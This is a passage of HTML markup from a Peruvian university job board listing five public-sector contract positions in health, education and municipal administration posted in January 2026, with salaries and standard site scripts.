    </article>
    
            <article class=" noo_job style-1 post-27061 type-noo_job status-publish hentry job_category-psicologia job_type-contrato job_location-ucayali no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologo-a-direccion-de-red-de-salud-n3-atalaya/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologo-a-direccion-de-red-de-salud-n3-atalaya/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologo-a-direccion-de-red-de-salud-n3-atalaya/"
                       title="Permanent link to: &quot;PSICÓLOGO/A &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA&quot;">PSICÓLOGO/A &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/ucayali/"><em>Ucayali</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-07T12:43:51-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-07
</span>
<span>
 - 2026-01-20
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 4,885.81
</span>
<span class="hidden" itemprop="baseSalary">S/. 4,885.81</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27061"
                              data-title="PSICÓLOGO/A &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologo-a-direccion-de-red-de-salud-n3-atalaya/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27061"
                                data-action="noo_bookmark_job"
                                data-security="a4506c78a9">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologo-a-direccion-de-red-de-salud-n3-atalaya%2F&amp;t=PSIC%C3%93LOGO%2FA+%26%238211%3B+DIRECCI%C3%93N+DE+RED+DE+SALUD+N%C2%B03+ATALAYA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=PSIC%C3%93LOGO%2FA+%26%238211%3B+DIRECCI%C3%93N+DE+RED+DE+SALUD+N%C2%B03+ATALAYA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologo-a-direccion-de-red-de-salud-n3-atalaya%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologo-a-direccion-de-red-de-salud-n3-atalaya%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologo-a-direccion-de-red-de-salud-n3-atalaya/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 6 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27061"
                       data-security="d1345291ec"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27058 type-noo_job status-publish hentry job_category-farmacia-y-bioquimica job_type-contrato job_location-ucayali no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/quimico-farmaceutico-direccion-de-red-de-salud-n3-atalaya/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/quimico-farmaceutico-direccion-de-red-de-salud-n3-atalaya/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/quimico-farmaceutico-direccion-de-red-de-salud-n3-atalaya/"
                       title="Permanent link to: &quot;QUÍMICO FARMACÉUTICO &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA&quot;">QUÍMICO FARMACÉUTICO &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/ucayali/"><em>Ucayali</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-07T12:36:29-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-07
</span>
<span>
 - 2026-01-20
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 5,819.00
</span>
<span class="hidden" itemprop="baseSalary">S/. 5,819.00</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27058"
                              data-title="QUÍMICO FARMACÉUTICO &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/quimico-farmaceutico-direccion-de-red-de-salud-n3-atalaya/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27058"
                                data-action="noo_bookmark_job"
                                data-security="a4506c78a9">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fquimico-farmaceutico-direccion-de-red-de-salud-n3-atalaya%2F&amp;t=QU%C3%8DMICO+FARMAC%C3%89UTICO+%26%238211%3B+DIRECCI%C3%93N+DE+RED+DE+SALUD+N%C2%B03+ATALAYA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=QU%C3%8DMICO+FARMAC%C3%89UTICO+%26%238211%3B+DIRECCI%C3%93N+DE+RED+DE+SALUD+N%C2%B03+ATALAYA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fquimico-farmaceutico-direccion-de-red-de-salud-n3-atalaya%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fquimico-farmaceutico-direccion-de-red-de-salud-n3-atalaya%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/quimico-farmaceutico-direccion-de-red-de-salud-n3-atalaya/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 6 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27058"
                       data-security="d1345291ec"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27057 type-noo_job status-publish hentry job_category-odontologia job_type-contrato job_location-tacna no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/odontologo-red-de-salud-tacna/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/odontologo-red-de-salud-tacna/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/odontologo-red-de-salud-tacna/"
                       title="Permanent link to: &quot;ODONTOLOGO &#8211; RED DE SALUD TACNA&quot;">ODONTOLOGO &#8211; RED DE SALUD TACNA</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tacna/"><em>Tacna</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-07T12:16:58-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-07
</span>
<span>
 - 2026-01-20
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 5,819.00
</span>
<span class="hidden" itemprop="baseSalary">S/. 5,819.00</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27057"
                              data-title="ODONTOLOGO &#8211; RED DE SALUD TACNA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/odontologo-red-de-salud-tacna/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27057"
                                data-action="noo_bookmark_job"
                                data-security="a4506c78a9">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fodontologo-red-de-salud-tacna%2F&amp;t=ODONTOLOGO+%26%238211%3B+RED+DE+SALUD+TACNA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ODONTOLOGO+%26%238211%3B+RED+DE+SALUD+TACNA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fodontologo-red-de-salud-tacna%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fodontologo-red-de-salud-tacna%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/odontologo-red-de-salud-tacna/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 6 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27057"
                       data-security="d1345291ec"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27055 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-ingenieria-civil job_type-contrato job_location-san-martin no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-patrimonio-unidad-de-gestion-educativa-local-san-martin/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-patrimonio-unidad-de-gestion-educativa-local-san-martin/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-patrimonio-unidad-de-gestion-educativa-local-san-martin/"
                       title="Permanent link to: &quot;ESPECIALISTA EN PATRIMONIO &#8211; UNIDAD DE GESTIÓN EDUCATIVA LOCAL SAN MARTIN&quot;">ESPECIALISTA EN PATRIMONIO &#8211; UNIDAD DE GESTIÓN EDUCATIVA LOCAL SAN MARTIN</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/san-martin/"><em>San Martín</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-07T12:05:01-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-07
</span>
<span>
 - 2026-01-20
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,650.00
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,650.00</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27055"
                              data-title="ESPECIALISTA EN PATRIMONIO &#8211; UNIDAD DE GESTIÓN EDUCATIVA LOCAL SAN MARTIN" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-patrimonio-unidad-de-gestion-educativa-local-san-martin/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27055"
                                data-action="noo_bookmark_job"
                                data-security="a4506c78a9">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-patrimonio-unidad-de-gestion-educativa-local-san-martin%2F&amp;t=ESPECIALISTA+EN+PATRIMONIO+%26%238211%3B+UNIDAD+DE+GESTI%C3%93N+EDUCATIVA+LOCAL+SAN+MARTIN','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+EN+PATRIMONIO+%26%238211%3B+UNIDAD+DE+GESTI%C3%93N+EDUCATIVA+LOCAL+SAN+MARTIN&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-patrimonio-unidad-de-gestion-educativa-local-san-martin%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-patrimonio-unidad-de-gestion-educativa-local-san-martin%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-patrimonio-unidad-de-gestion-educativa-local-san-martin/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 6 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27055"
                       data-security="d1345291ec"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27054 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_type-contrato job_location-casma no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-oficina-de-programacion-multianual-de-inversiones-municipalidad-distrital-de-buenavista/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-oficina-de-programacion-multianual-de-inversiones-municipalidad-distrital-de-buenavista/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-oficina-de-programacion-multianual-de-inversiones-municipalidad-distrital-de-buenavista/"
                       title="Permanent link to: &quot;JEFE DE OFICINA DE PROGRAMACIÓN MULTIANUAL DE INVERSIONES &#8211; MUNICIPALIDAD DISTRITAL DE BUENAVISTA&quot;">JEFE DE OFICINA DE PROGRAMACIÓN MULTIANUAL DE INVERSIONES &#8211; MUNICIPALIDAD DISTRITAL DE BUENAVISTA</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/casma/"><em>Casma</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-07T11:50:07-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-07
</span>
<span>
 - 2026-01-20
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,500.00
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,500.00</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27054"
                              data-title="JEFE DE OFICINA DE PROGRAMACIÓN MULTIANUAL DE INVERSIONES &#8211; MUNICIPALIDAD DISTRITAL DE BUENAVISTA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-oficina-de-programacion-multianual-de-inversiones-municipalidad-distrital-de-buenavista/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27054"
                                data-action="noo_bookmark_job"
                                data-security="a4506c78a9">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-oficina-de-programacion-multianual-de-inversiones-municipalidad-distrital-de-buenavista%2F&amp;t=JEFE+DE+OFICINA+DE+PROGRAMACI%C3%93N+MULTIANUAL+DE+INVERSIONES+%26%238211%3B+MUNICIPALIDAD+DISTRITAL+DE+BUENAVISTA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=JEFE+DE+OFICINA+DE+PROGRAMACI%C3%93N+MULTIANUAL+DE+INVERSIONES+%26%238211%3B+MUNICIPALIDAD+DISTRITAL+DE+BUENAVISTA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-oficina-de-programacion-multianual-de-inversiones-municipalidad-distrital-de-buenavista%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-oficina-de-programacion-multianual-de-inversiones-municipalidad-distrital-de-buenavista%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-oficina-de-programacion-multianual-de-inversiones-municipalidad-distrital-de-buenavista/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 6 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27054"
                       data-security="d1345291ec"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                </div>
		</div> <!-- /.main -->
	<div class=" noo-sidebar col-md-4 hidden-print">
		<div class="noo-sidebar-wrap">
			<div class="job-overview">
    <h3>Información del trabajo</h3>

            <ul>
                </ul>
        
</div>		</div>
	</div>
			
		</div> <!-- /.row -->
	</div> <!-- /.container-boxed.max.offset -->
</div><!--/.container-wrap-->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"true","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
